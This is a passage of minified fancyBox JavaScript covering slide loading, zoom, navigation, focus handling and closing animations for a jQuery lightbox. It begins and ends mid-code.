sp\xE4ter nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Ma\xDFstab"}}},a=v(m),_=v(y),i=0,s=function(e){return e&&e.hasOwnProperty&&e instanceof v},w=function(){return m.requestAnimationFrame||m.webkitRequestAnimationFrame||m.mozRequestAnimationFrame||m.oRequestAnimationFrame||function(t){return m.setTimeout(t,1e3/60)}}(),o=function(){return m.cancelAnimationFrame||m.webkitCancelAnimationFrame||m.mozCancelAnimationFrame||m.oCancelAnimationFrame||function(t){m.clearTimeout(t)}}(),l=function(){var e=y.createElement("fakeelement"),n={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"},a;for(a in n)if(e.style[a]!==x)return n[a];return"transitionend"}(),C=function(e){return e&&e.length&&e[0].offsetHeight},p=function(n,t){var a=v.extend(!0,{},n,t);return v.each(t,function(n,t){v.isArray(t)&&(a[n]=t)}),a},d=function(e){var t,n;return e&&e.ownerDocument===y&&(v(".fancybox-container").css("pointer-events","none"),t={x:e.getBoundingClientRect().left+e.offsetWidth/2,y:e.getBoundingClientRect().top+e.offsetHeight/2},n=y.elementFromPoint(t.x,t.y)===e,v(".fancybox-container").css("pointer-events",""),n)},r=function(n,t,e){var o=this;o.opts=p({index:e},v.fancybox.defaults),v.isPlainObject(t)&&(o.opts=p(o.opts,t)),v.fancybox.isMobile&&(o.opts=p(o.opts,o.opts.mobile)),o.id=o.opts.id||++i,o.currIndex=parseInt(o.opts.index,10)||0,o.prevIndex=null,o.prevPos=null,o.currPos=0,o.firstRun=!0,o.group=[],o.slides={},o.addContent(n),o.group.length&&o.init()};v.extend(r.prototype,{init:function(){var e=this,t=e.group[e.currIndex],n=t.opts,i,s;n.closeExisting&&v.fancybox.close(!0),v("body").addClass("fancybox-active"),v.fancybox.getInstance()||!1===n.hideScrollbar||v.fancybox.isMobile||!(y.body.scrollHeight>m.innerHeight)||(v("head").append("<style id=\"fancybox-style-noscroll\" type=\"text/css\">.compensate-for-scrollbar{margin-right:"+(m.innerWidth-y.documentElement.clientWidth)+"px;}</style>"),v("body").addClass("compensate-for-scrollbar")),s="",v.each(n.buttons,function(a,t){s+=n.btnTpl[t]||""}),i=v(e.translate(e,n.baseTpl.replace("{{buttons}}",s).replace("{{arrows}}",n.btnTpl.arrowLeft+n.btnTpl.arrowRight))).attr("id","fancybox-container-"+e.id).addClass(n.baseClass).data("FancyBox",e).appendTo(n.parentEl),e.$refs={container:i},["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach(function(n){e.$refs[n]=i.find(".fancybox-"+n)}),e.trigger("onInit"),e.activate(),e.jumpTo(e.currIndex)},translate:function(a,t){var o=a.opts.i18n[a.opts.lang]||a.opts.i18n.en;return t.replace(/\{\{(\w+)\}\}/g,function(n,t){var e=o[t];return e===x?n:e})},addContent:function(n){var o=this,t=v.makeArray(n),a;v.each(t,function(n,t){var e={},a={},g,f,m,h,b;v.isPlainObject(t)?(e=t,a=t.opts||t):"object"===v.type(t)&&v(t).length?(g=v(t),a=g.data()||{},a=v.extend(!0,{},a,a.options),a.$orig=g,e.src=o.opts.src||a.src||g.attr("href"),e.type||e.src||(e.type="inline",e.src=t)):e={type:"html",src:t+""},e.opts=v.extend(!0,{},o.opts,a),v.isArray(a.buttons)&&(e.opts.buttons=a.buttons),v.fancybox.isMobile&&e.opts.mobile&&(e.opts=p(e.opts,e.opts.mobile)),f=e.type||e.opts.type,h=e.src||"",!f&&h&&((m=h.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i))?(f="video",e.opts.video.format||(e.opts.video.format="video/"+("ogv"===m[1]?"ogg":m[1]))):h.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?f="image":h.match(/\.(pdf)((\?|#).*)?$/i)?(f="iframe",e=v.extend(!0,e,{contentType:"pdf",opts:{iframe:{preload:!1}}})):"#"===h.charAt(0)&&(f="inline")),f?e.type=f:o.trigger("objectNeedsType",e),e.contentType||(e.contentType=-1<v.inArray(e.type,["html","inline","ajax"])?"html":e.type),e.index=o.group.length,"auto"==e.opts.smallBtn&&(e.opts.smallBtn=-1<v.inArray(e.type,["html","inline","ajax"])),"auto"===e.opts.toolbar&&(e.opts.toolbar=!e.opts.smallBtn),e.$thumb=e.opts.$thumb||null,e.opts.$trigger&&e.index===o.opts.index&&(e.$thumb=e.opts.$trigger.find("img:first"),e.$thumb.length&&(e.opts.$orig=e.opts.$trigger)),e.$thumb&&e.$thumb.length||!e.opts.$orig||(e.$thumb=e.opts.$orig.find("img:first")),e.$thumb&&!e.$thumb.length&&(e.$thumb=null),e.thumb=e.opts.thumb||(e.$thumb?e.$thumb[0].src:null),"function"===v.type(e.opts.caption)&&(e.opts.caption=e.opts.caption.apply(t,[o,e])),"function"===v.type(o.opts.caption)&&(e.opts.caption=o.opts.caption.apply(t,[o,e])),e.opts.caption instanceof v||(e.opts.caption=e.opts.caption===x?"":e.opts.caption+""),"ajax"===e.type&&(b=h.split(/\s+/,2),1<b.length&&(e.src=b.shift(),e.opts.filter=b.shift())),e.opts.modal&&(e.opts=v.extend(!0,e.opts,{trapFocus:!0,infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),o.group.push(e)}),Object.keys(o.slides).length&&(o.updateControls(),a=o.Thumbs,a&&a.isActive&&(a.create(),a.focus()))},addEvents:function(){var n=this;n.removeEvents(),n.$refs.container.on("click.fb-close","[data-fancybox-close]",function(e){e.stopPropagation(),e.preventDefault(),n.close(e)}).on("touchstart.fb-prev click.fb-prev","[data-fancybox-prev]",function(e){e.stopPropagation(),e.preventDefault(),n.previous()}).on("touchstart.fb-next click.fb-next","[data-fancybox-next]",function(e){e.stopPropagation(),e.preventDefault(),n.next()}).on("click.fb","[data-fancybox-zoom]",function(){n[n.isScaledDown()?"scaleToActual":"scaleToFit"]()}),a.on("orientationchange.fb resize.fb",function(e){e&&e.originalEvent&&"resize"===e.originalEvent.type?(n.requestId&&o(n.requestId),n.requestId=w(function(){n.update(e)})):(n.current&&"iframe"===n.current.type&&n.$refs.stage.hide(),setTimeout(function(){n.$refs.stage.show(),n.update(e)},v.fancybox.isMobile?600:250))}),_.on("keydown.fb",function(e){var t=v.fancybox?v.fancybox.getInstance():null,o=t.current,a=e.keyCode||e.which;return 9==a?void(o.opts.trapFocus&&n.focus(e)):!o.opts.keyboard||e.ctrlKey||e.altKey||e.shiftKey||v(e.target).is("input")||v(e.target).is("textarea")?void 0:8===a||27===a?(e.preventDefault(),void n.close(e)):37===a||38===a?(e.preventDefault(),void n.previous()):39===a||40===a?(e.preventDefault(),void n.next()):void n.trigger("afterKeydown",e,a)}),n.group[n.currIndex].opts.idleTime&&(n.idleSecondsCounter=0,_.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",function(){n.idleSecondsCounter=0,n.isIdle&&n.showControls(),n.isIdle=!1}),n.idleInterval=m.setInterval(function(){n.idleSecondsCounter++,n.idleSecondsCounter>=n.group[n.currIndex].opts.idleTime&&!n.isDragging&&(n.isIdle=!0,n.idleSecondsCounter=0,n.hideControls())},1e3))},removeEvents:function(){var t=this;a.off("orientationchange.fb resize.fb"),_.off("keydown.fb .fb-idle"),this.$refs.container.off(".fb-close .fb-prev .fb-next"),t.idleInterval&&(m.clearInterval(t.idleInterval),t.idleInterval=null)},previous:function(e){return this.jumpTo(this.currPos-1,e)},next:function(e){return this.jumpTo(this.currPos+1,e)},jumpTo:function(n,p){var m=this,o=m.group.length,g,h,b,y,_,w,T,E,S;if(!(m.isDragging||m.isClosing||m.isAnimating&&m.firstRun)){if(n=parseInt(n,10),b=m.current?m.current.opts.loop:m.opts.loop,!b&&(0>n||n>=o))return!1;if(g=m.firstRun=!Object.keys(m.slides).length,_=m.current,m.prevIndex=m.currIndex,m.prevPos=m.currPos,y=m.createSlide(n),1<o&&((b||y.index<o-1)&&m.createSlide(n+1),(b||0<y.index)&&m.createSlide(n-1)),m.current=y,m.currIndex=y.index,m.currPos=y.pos,m.trigger("beforeShow",g),m.updateControls(),y.forcedDuration=x,v.isNumeric(p)?y.forcedDuration=p:p=y.opts[g?"animationDuration":"transitionDuration"],p=parseInt(p,10),h=m.isMoved(y),y.$slide.addClass("fancybox-slide--current"),g)return y.opts.animationEffect&&p&&m.$refs.container.css("transition-duration",p+"ms"),m.$refs.container.addClass("fancybox-is-open").trigger("focus"),m.loadSlide(y),void m.preload("image");w=v.fancybox.getTranslate(_.$slide),T=v.fancybox.getTranslate(m.$refs.stage),v.each(m.slides,function(n,t){v.fancybox.stop(t.$slide,!0)}),_.pos!==y.pos&&(_.isComplete=!1),_.$slide.removeClass("fancybox-slide--complete fancybox-slide--current"),h?(S=w.left-(_.pos*w.width+_.pos*_.opts.gutter),v.each(m.slides,function(e,t){t.$slide.removeClass("fancybox-animated").removeClass(function(n,t){return(t.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")});var n=t.pos*w.width+t.pos*t.opts.gutter;v.fancybox.setTranslate(t.$slide,{top:0,left:n-T.left+S}),t.pos!==y.pos&&t.$slide.addClass("fancybox-slide--"+(t.pos>y.pos?"next":"previous")),C(t.$slide),v.fancybox.animate(t.$slide,{top:0,left:(t.pos-y.pos)*w.width+(t.pos-y.pos)*t.opts.gutter},p,function(){t.$slide.css({transform:"",opacity:""}).removeClass("fancybox-slide--next fancybox-slide--previous"),t.pos===m.currPos&&m.complete()})})):p&&y.opts.transitionEffect&&(E="fancybox-animated fancybox-fx-"+y.opts.transitionEffect,_.$slide.addClass("fancybox-slide--"+(_.pos>y.pos?"next":"previous")),v.fancybox.animate(_.$slide,E,p,function(){_.$slide.removeClass(E).removeClass("fancybox-slide--next fancybox-slide--previous")},!1)),y.isLoaded?m.revealContent(y):m.loadSlide(y),m.preload("image")}},createSlide:function(n){var t=this,a,i;return i=n%t.group.length,i=0>i?t.group.length+i:i,!t.slides[n]&&t.group[i]&&(a=v("<div class=\"fancybox-slide\"></div>").appendTo(t.$refs.stage),t.slides[n]=v.extend(!0,{},t.group[i],{pos:n,$slide:a,isLoaded:!1}),t.updateSlide(t.slides[n])),t.slides[n]},scaleToActual:function(n,o,m){var a=this,d=a.current,u=d.$content,f=v.fancybox.getTranslate(d.$slide).width,p=v.fancybox.getTranslate(d.$slide).height,h=d.width,g=d.height,b,y,_,w,C;a.isAnimating||a.isMoved()||!u||"image"!=d.type||!d.isLoaded||d.hasError||(a.isAnimating=!0,v.fancybox.stop(u),n=n===x?.5*f:n,o=o===x?.5*p:o,b=v.fancybox.getTranslate(u),b.top-=v.fancybox.getTranslate(d.$slide).top,b.left-=v.fancybox.getTranslate(d.$slide).left,w=h/b.width,C=g/b.height,y=.5*f-.5*h,_=.5*p-.5*g,h>f&&(y=b.left*w-(n*w-n),0<y&&(y=0),y<f-h&&(y=f-h)),g>p&&(_=b.top*C-(o*C-o),0<_&&(_=0),_<p-g&&(_=p-g)),a.updateCursor(h,g),v.fancybox.animate(u,{top:_,left:y,scaleX:w,scaleY:C},m||330,function(){a.isAnimating=!1}),a.SlideShow&&a.SlideShow.isActive&&a.SlideShow.stop())},scaleToFit:function(n){var t=this,o=t.current,a=o.$content,i;t.isAnimating||t.isMoved()||!a||"image"!=o.type||!o.isLoaded||o.hasError||(t.isAnimating=!0,v.fancybox.stop(a),i=t.getFitPos(o),t.updateCursor(i.width,i.height),v.fancybox.animate(a,{top:i.top,left:i.left,scaleX:i.width/a.width(),scaleY:i.height/a.height()},n||330,function(){t.isAnimating=!1}))},getFitPos:function(n){var t=this,s=n.$content,r=n.$slide,c=n.width||n.opts.width,p=n.height||n.opts.height,g={},u,f,m,h;return!!(n.isLoaded&&s&&s.length)&&(u=v.fancybox.getTranslate(t.$refs.stage).width,f=v.fancybox.getTranslate(t.$refs.stage).height,u-=parseFloat(r.css("paddingLeft"))+parseFloat(r.css("paddingRight"))+parseFloat(s.css("marginLeft"))+parseFloat(s.css("marginRight")),f-=parseFloat(r.css("paddingTop"))+parseFloat(r.css("paddingBottom"))+parseFloat(s.css("marginTop"))+parseFloat(s.css("marginBottom")),c&&p||(c=u,p=f),m=Math.min(1,u/c,f/p),c=m*c,p=m*p,c>u-.5&&(c=u),p>f-.5&&(p=f),"image"===n.type?(g.top=Math.floor(.5*(f-p))+parseFloat(r.css("paddingTop")),g.left=Math.floor(.5*(u-c))+parseFloat(r.css("paddingLeft"))):"video"===n.contentType&&(h=n.opts.width&&n.opts.height?c/p:n.opts.ratio||16/9,p>c/h?p=c/h:c>p*h&&(c=p*h)),g.width=c,g.height=p,g)},update:function(a){var t=this;v.each(t.slides,function(e,n){t.updateSlide(n,a)})},updateSlide:function(n,t){var e=this,o=n&&n.$content,a=n.width||n.opts.width,i=n.height||n.opts.height,s=n.$slide;e.adjustCaption(n),o&&(a||i||"video"===n.contentType)&&!n.hasError&&(v.fancybox.stop(o),v.fancybox.setTranslate(o,e.getFitPos(n)),n.pos===e.currPos&&(e.isAnimating=!1,e.updateCursor())),e.adjustLayout(n),s.length&&(s.trigger("refresh"),n.pos===e.currPos&&e.$refs.toolbar.add(e.$refs.navigation.find(".fancybox-button--arrow_right")).toggleClass("compensate-for-scrollbar",s.get(0).scrollHeight>s.get(0).clientHeight)),e.trigger("onUpdate",n,t)},centerSlide:function(n){var t=this,e=t.current,a=e.$slide;!t.isClosing&&e&&(a.siblings().css({transform:"",opacity:""}),a.parent().children().removeClass("fancybox-slide--previous fancybox-slide--next"),v.fancybox.animate(a,{top:0,left:0,opacity:1},n===x?0:n,function(){a.css({transform:"",opacity:""}),e.isComplete||t.complete()},!1))},isMoved:function(n){var t=n||this.current,a,i;return!!t&&(i=v.fancybox.getTranslate(this.$refs.stage),a=v.fancybox.getTranslate(t.$slide),!t.$slide.hasClass("fancybox-animated")&&(.5<Math.abs(a.top-i.top)||.5<Math.abs(a.left-i.left)))},updateCursor:function(n,t){var e=this,i=e.current,s=e.$refs.container,r,l;i&&!e.isClosing&&e.Guestures&&(s.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-zoomOut fancybox-can-swipe fancybox-can-pan"),r=e.canPan(n,t),l=!!r||e.isZoomable(),s.toggleClass("fancybox-is-zoomable",l),v("[data-fancybox-zoom]").prop("disabled",!l),r?s.addClass("fancybox-can-pan"):l&&("zoom"===i.opts.clickContent||v.isFunction(i.opts.clickContent)&&"zoom"==i.opts.clickContent(i))?s.addClass("fancybox-can-zoomIn"):i.opts.touch&&(i.opts.touch.vertical||1<e.group.length)&&"video"!==i.contentType&&s.addClass("fancybox-can-swipe"))},isZoomable:function(){var a=this,e=a.current,n;if(e&&!a.isClosing&&"image"===e.type&&!e.hasError){if(!e.isLoaded)return!0;if(n=a.getFitPos(e),n&&(e.width>n.width||e.height>n.height))return!0}return!1},isScaledDown:function(n,t){var e=this,a=!1,o=e.current,s=o.$content;return n!==x&&t!==x?a=n<o.width&&t<o.height:s&&(a=v.fancybox.getTranslate(s),a=a.width<o.width&&a.height<o.height),a},canPan:function(n,t){var e=this,a=e.current,o=null,i=!1;return"image"===a.type&&(a.isComplete||n&&t)&&!a.hasError&&(i=e.getFitPos(a),n!==x&&t!==x?o={width:n,height:t}:a.isComplete&&(o=v.fancybox.getTranslate(a.$content)),o&&i&&(i=1.5<Math.abs(o.width-i.width)||1.5<Math.abs(o.height-i.height))),i},loadSlide:function(s){var t=this,n,i,r;if(!s.isLoading&&!s.isLoaded){if(s.isLoading=!0,!1===t.trigger("beforeLoad",s))return s.isLoading=!1,!1;switch(n=s.type,i=s.$slide,i.off("refresh").trigger("onReset").addClass(s.opts.slideClass),n){case"image":t.setImage(s);break;case"iframe":t.setIframe(s);break;case"html":t.setContent(s,s.src||s.content);break;case"video":t.setContent(s,s.opts.video.tpl.replace(/\{\{src\}\}/gi,s.src).replace("{{format}}",s.opts.videoFormat||s.opts.video.format||"").replace("{{poster}}",s.thumb||""));break;case"inline":v(s.src).length?t.setContent(s,v(s.src)):t.setError(s);break;case"ajax":t.showLoading(s),r=v.ajax(v.extend({},s.opts.ajax.settings,{url:s.src,success:function(a,e){"success"===e&&t.setContent(s,a)},error:function(a,e){a&&"abort"!==e&&t.setError(s)}})),i.one("onReset",function(){r.abort()});break;default:t.setError(s);}return!0}},setImage:function(n){var t=this,e;setTimeout(function(){var a=n.$image;t.isClosing||!n.isLoading||a&&a.length&&a[0].complete||n.hasError||t.showLoading(n)},50),t.checkSrcset(n),n.$content=v("<div class=\"fancybox-content\"></div>").addClass("fancybox-is-hidden").appendTo(n.$slide.addClass("fancybox-slide--image")),!1!==n.opts.preload&&n.opts.width&&n.opts.height&&n.thumb&&(n.width=n.opts.width,n.height=n.opts.height,e=y.createElement("img"),e.onerror=function(){v(this).remove(),n.$ghost=null},e.onload=function(){t.afterLoad(n)},n.$ghost=v(e).addClass("fancybox-image").appendTo(n.$content).attr("src",n.thumb)),t.setBigImage(n)},checkSrcset:function(t){var e=t.opts.srcset||t.opts.image.srcset,s,l,d,p;if(e){d=m.devicePixelRatio||1,p=m.innerWidth*d,l=e.split(",").map(function(n){var a={};return n.trim().split(/\s+/).forEach(function(e,t){var n=parseInt(e.substring(0,e.length-1),10);return 0===t?a.url=e:void(n&&(a.value=n,a.postfix=e[e.length-1]))}),a}),l.sort(function(n,t){return n.value-t.value});for(var u=0,g;u<l.length;u++)if(g=l[u],"w"===g.postfix&&g.value>=p||"x"===g.postfix&&g.value>=d){s=g;break}!s&&l.length&&(s=l[l.length-1]),s&&(t.src=s.url,t.width&&t.height&&"w"==s.postfix&&(t.height=t.width/t.height*s.value,t.width=s.value),t.opts.srcset=e)}},setBigImage:function(n){var t=this,e=y.createElement("img"),o=v(e);n.$image=o.one("error",function(){t.setError(n)}).one("load",function(){var i;n.$ghost||(t.resolveImageSlideSize(n,this.naturalWidth,this.naturalHeight),t.afterLoad(n)),t.isClosing||(n.opts.srcset&&(i=n.opts.sizes,i&&"auto"!==i||(i=(1<n.width/n.height&&1<a.width()/a.height()?"100":Math.round(100*(n.width/n.height)))+"vw"),o.attr("sizes",i).attr("srcset",n.opts.srcset)),n.$ghost&&setTimeout(function(){n.$ghost&&!t.isClosing&&n.$ghost.hide()},Math.min(300,Math.max(1e3,n.height/1600))),t.hideLoading(n))}).addClass("fancybox-image").attr("src",n.src).appendTo(n.$content),(e.complete||"complete"==e.readyState)&&o.naturalWidth&&o.naturalHeight?o.trigger("load"):e.error&&o.trigger("error")},resolveImageSlideSize:function(i,t,e){var n=parseInt(i.opts.width,10),o=parseInt(i.opts.height,10);i.width=t,i.height=e,0<n&&(i.width=n,i.height=Math.floor(n*e/t)),0<o&&(i.width=Math.floor(o*t/e),i.height=o)},setIframe:function(o){var t=this,d=o.opts.iframe,i=o.$slide,s;v.fancybox.isMobile&&(d.css.overflow="scroll"),o.$content=v("<div class=\"fancybox-content"+(d.preload?" fancybox-is-hidden":"")+"\"></div>").css(d.css).appendTo(i),i.addClass("fancybox-slide--"+o.contentType),o.$iframe=s=v(d.tpl.replace(/\{rnd\}/g,new Date().getTime())).attr(d.attr).appendTo(o.$content),d.preload?(t.showLoading(o),s.on("load.fb error.fb",function(){this.isReady=1,o.$slide.trigger("refresh"),t.afterLoad(o)}),i.on("refresh.fb",function(){var e=o.$content,t=d.css.width,r=d.css.height,p,u;if(1===s[0].isReady){try{p=s.contents(),u=p.find("body")}catch(e){}u&&u.length&&u.children().length&&(i.css("overflow","visible"),e.css({width:"100%","max-width":"100%",height:"9999px"}),t===x&&(t=Math.ceil(Math.max(u[0].clientWidth,u.outerWidth(!0)))),e.css("width",t?t:"").css("max-width",""),r===x&&(r=Math.ceil(Math.max(u[0].clientHeight,u.outerHeight(!0)))),e.css("height",r?r:""),i.css("overflow","auto")),e.removeClass("fancybox-is-hidden")}})):t.afterLoad(o),s.attr("src",o.src),i.one("onReset",function(){try{v(this).find("iframe").hide().unbind().attr("src","//about:blank")}catch(e){}v(this).off("refresh.fb").empty(),o.isLoaded=!1,o.isRevealed=!1})},setContent:function(n,t){var a=this;a.isClosing||(a.hideLoading(n),n.$content&&v.fancybox.stop(n.$content),n.$slide.empty(),s(t)&&t.parent().length?((t.hasClass("fancybox-content")||t.parent().hasClass("fancybox-content"))&&t.parents(".fancybox-slide").trigger("onReset"),n.$placeholder=v("<div>").hide().insertAfter(t),t.css("display","inline-block")):n.hasError||("string"===v.type(t)&&(t=v("<div>").append(v.trim(t)).contents()),n.opts.filter&&(t=v("<div>").html(t).find(n.opts.filter))),n.$slide.one("onReset",function(){v(this).find("video,audio").trigger("pause"),n.$placeholder&&(n.$placeholder.after(t.removeClass("fancybox-content").hide()).remove(),n.$placeholder=null),n.$smallBtn&&(n.$smallBtn.remove(),n.$smallBtn=null),n.hasError||(v(this).empty(),n.isLoaded=!1,n.isRevealed=!1)}),v(t).appendTo(n.$slide),v(t).is("video,audio")&&(v(t).addClass("fancybox-video"),v(t).wrap("<div></div>"),n.contentType="video",n.opts.width=n.opts.width||v(t).attr("width"),n.opts.height=n.opts.height||v(t).attr("height")),n.$content=n.$slide.children().filter("div,form,main,video,audio,article,.fancybox-content").first(),n.$content.siblings().hide(),n.$content.length||(n.$content=n.$slide.wrapInner("<div></div>").children().first()),n.$content.addClass("fancybox-content"),n.$slide.addClass("fancybox-slide--"+n.contentType),a.afterLoad(n))},setError:function(e){e.hasError=!0,e.$slide.trigger("onReset").removeClass("fancybox-slide--"+e.contentType).addClass("fancybox-slide--error"),e.contentType="html",this.setContent(e,this.translate(e,e.opts.errorTpl)),e.pos===this.currPos&&(this.isAnimating=!1)},showLoading:function(n){var a=this;n=n||a.current,n&&!n.$spinner&&(n.$spinner=v(a.translate(a,a.opts.spinnerTpl)).appendTo(n.$slide).hide().fadeIn("fast"))},hideLoading:function(n){var a=this;n=n||a.current,n&&n.$spinner&&(n.$spinner.stop().remove(),delete n.$spinner)},afterLoad:function(n){var t=this;t.isClosing||(n.isLoading=!1,n.isLoaded=!0,t.trigger("afterLoad",n),t.hideLoading(n),!n.opts.smallBtn||n.$smallBtn&&n.$smallBtn.length||(n.$smallBtn=v(t.translate(n,n.opts.btnTpl.smallBtn)).appendTo(n.$content)),n.opts.protect&&n.$content&&!n.hasError&&(n.$content.on("contextmenu.fb",function(e){return 2==e.button&&e.preventDefault(),!0}),"image"===n.type&&v("<div class=\"fancybox-spaceball\"></div>").appendTo(n.$content)),t.adjustCaption(n),t.adjustLayout(n),n.pos===t.currPos&&t.updateCursor(),t.revealContent(n))},adjustCaption:function(s){var t=this,e=s||t.current,n=e.opts.caption,o=t.$refs.caption,r=!1;e.opts.preventCaptionOverlap&&n&&n.length&&(e.pos===t.currPos?t.$caption&&(r=t.$caption.outerHeight(!0)):(o=o.clone().empty().appendTo(o.parent()),o.html(n),r=o.outerHeight(!0),o.empty().remove()),e.$slide.css("padding-bottom",r||""))},adjustLayout:function(r){var t=this,i=r||t.current,s,l,d,c;i.isLoaded&&!0!==i.opts.disableLayoutFix&&(i.$content.css("margin-bottom",""),i.$content.outerHeight()>i.$slide.height()+.5&&(d=i.$slide[0].style["padding-bottom"],c=i.$slide.css("padding-bottom"),0<parseFloat(c)&&(s=i.$slide[0].scrollHeight,i.$slide.css("padding-bottom",0),1>Math.abs(s-i.$slide[0].scrollHeight)&&(l=c),i.$slide.css("padding-bottom",d))),i.$content.css("margin-bottom",l))},revealContent:function(n){var t=this,o=n.$slide,r=!1,c=!1,p=t.isMoved(n),u=n.isRevealed,g,f,m,h;return n.isRevealed=!0,g=n.opts[t.firstRun?"animationEffect":"transitionEffect"],m=n.opts[t.firstRun?"animationDuration":"transitionDuration"],m=parseInt(n.forcedDuration===x?m:n.forcedDuration,10),!p&&n.pos===t.currPos&&m||(g=!1),"zoom"===g&&(n.pos===t.currPos&&m&&"image"===n.type&&!n.hasError&&(c=t.getThumbPos(n))?r=t.getFitPos(n):g="fade"),"zoom"===g?(t.isAnimating=!0,r.scaleX=r.width/c.width,r.scaleY=r.height/c.height,h=n.opts.zoomOpacity,"auto"==h&&(h=.1<Math.abs(n.width/n.height-c.width/c.height)),h&&(c.opacity=.1,r.opacity=1),v.fancybox.setTranslate(n.$content.removeClass("fancybox-is-hidden"),c),C(n.$content),void v.fancybox.animate(n.$content,r,m,function(){t.isAnimating=!1,t.complete()})):(t.updateSlide(n),g?(v.fancybox.stop(o),f="fancybox-slide--"+(n.pos>=t.prevPos?"next":"previous")+" fancybox-animated fancybox-fx-"+g,o.addClass(f).removeClass("fancybox-slide--current"),n.$content.removeClass("fancybox-is-hidden"),C(o),"image"!==n.type&&n.$content.hide().show(0),void v.fancybox.animate(o,"fancybox-slide--current",m,function(){o.removeClass(f).css({transform:"",opacity:""}),n.pos===t.currPos&&t.complete()},!0)):(n.$content.removeClass("fancybox-is-hidden"),u||!p||"image"!==n.type||n.hasError||n.$content.hide().fadeIn("fast"),void(n.pos===t.currPos&&t.complete())))},getThumbPos:function(n){var t=!1,l=n.$thumb,c,p,u,g,f;return l&&d(l[0])&&(c=v.fancybox.getTranslate(l),p=parseFloat(l.css("border-top-width")||0),u=parseFloat(l.css("border-right-width")||0),g=parseFloat(l.css("border-bottom-width")||0),f=parseFloat(l.css("border-left-width")||0),t={top:c.top+p,left:c.left+f,width:c.width-u-f,height:c.height-p-g,scaleX:1,scaleY:1},0<c.width&&0<c.height&&t)},complete:function(){var n=this,e=n.current,i={},a;!n.isMoved()&&e.isLoaded&&(e.isComplete||(e.isComplete=!0,e.$slide.siblings().trigger("onReset"),n.preload("inline"),C(e.$slide),e.$slide.addClass("fancybox-slide--complete"),v.each(n.slides,function(e,t){t.pos>=n.currPos-1&&t.pos<=n.currPos+1?i[t.pos]=t:t&&(v.fancybox.stop(t.$slide),t.$slide.off().remove())}),n.slides=i),n.isAnimating=!1,n.updateCursor(),n.trigger("afterShow"),e.opts.video.autoStart&&e.$slide.find("video,audio").filter(":visible:first").trigger("play").one("ended",function(){this.webkitExitFullscreen&&this.webkitExitFullscreen(),n.next()}),e.opts.autoFocus&&"html"===e.contentType&&(a=e.$content.find("input[autofocus]:enabled:visible:first"),a.length?a.trigger("focus"):n.focus(null,!0)),e.$slide.scrollTop(0).scrollLeft(0))},preload:function(a){var t=this,o,i;2>t.group.length||(i=t.slides[t.currPos+1],o=t.slides[t.currPos-1],o&&o.type===a&&t.loadSlide(o),i&&i.type===a&&t.loadSlide(i))},focus:function(e,t){var n=this,o,s;n.isClosing||(o=!e&&n.current&&n.current.isComplete?n.current.$slide.find("*:visible"+(t?":not(.fancybox-close-small)":"")):n.$refs.container.find("*:visible"),o=o.filter("a[href],area[href],input:not([disabled]):not([type=\"hidden\"]):not([aria-hidden]),select:not([disabled]):not([aria-hidden]),textarea:not([disabled]):not([aria-hidden]),button:not([disabled]):not([aria-hidden]),iframe,object,embed,[contenteditable],[tabindex]:not([tabindex^=\"-\"])").filter(function(){return"hidden"!==v(this).css("visibility")&&!v(this).hasClass("disabled")}),o.length?(s=o.index(y.activeElement),e&&e.shiftKey?(0>s||0==s)&&(e.preventDefault(),o.eq(o.length-1).trigger("focus")):(0>s||s==o.length-1)&&(e&&e.preventDefault(),o.eq(0).trigger("focus"))):n.$refs.container.trigger("focus"))},activate:function(){var n=this;v(".fancybox-container").each(function(){var t=v(this).data("FancyBox");t&&t.id!==n.id&&!t.isClosing&&(t.trigger("onDeactivate"),t.removeEvents(),t.isVisible=!1)}),n.isVisible=!0,(n.current||n.isIdle)&&(n.update(),n.updateControls()),n.trigger("onActivate"),n.addEvents()},close:function(n,t){var e=this,d=e.current,p=function(){e.cleanUp(n)},u,g,f,m,h,b,y;return!e.isClosing&&(e.isClosing=!0,!1===e.trigger("beforeClose",n)?(e.isClosing=!1,w(function(){e.update()}),!1):(e.removeEvents(),f=d.$content,u=d.opts.animationEffect,g=v.isNumeric(t)?t:u?d.opts.animationDuration:0,d.$slide.removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),!0===n?u=!1:v.fancybox.stop(d.$slide),d.$slide.siblings().trigger("onReset").remove(),g&&e.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing").css("transition-duration",g+"ms"),e.hideLoading(d),e.hideControls(!0),e.updateCursor(),"zoom"!==u||f&&g&&"image"===d.type&&!e.isMoved()&&!d.hasError&&(y=e.getThumbPos(d))||(u="fade"),"zoom"===u?(v.fancybox.stop(f),m=v.fancybox.getTranslate(f),b={top:m.top,left:m.left,scaleX:m.width/y.width,scaleY:m.height/y.height,width:y.width,height:y.height},h=d.opts.zoomOpacity,"auto"==h&&(h=.1<Math.abs(d.width/d.height-y.width/y.height)),h&&(y.opacity=0),v.fancybox.setTranslate(f,b),C(f),v.fancybox.animate(f,y,g,p),!0):(u&&g?v.fancybox.animate(d.$slide.addClass("fancybox-slide--previous").removeClass("fancybox-slide--current"),"fancybox-animated fancybox-fx-"+u,g,p):!0===n?setTimeout(p,g):p(),!0)))},cleanUp:function(t){var e=this,n=e.current.opts.$orig,s,l,d;e.current.$slide.trigger("onReset"),e.$refs.container.empty().remove(),e.trigger("afterClose",t),e.current.opts.backFocus&&(n&&n.length&&n.is(":visible")||(n=e.$trigger),n&&n.length&&(l=m.scrollX,d=m.scrollY,n.trigger("focus"),v("html, 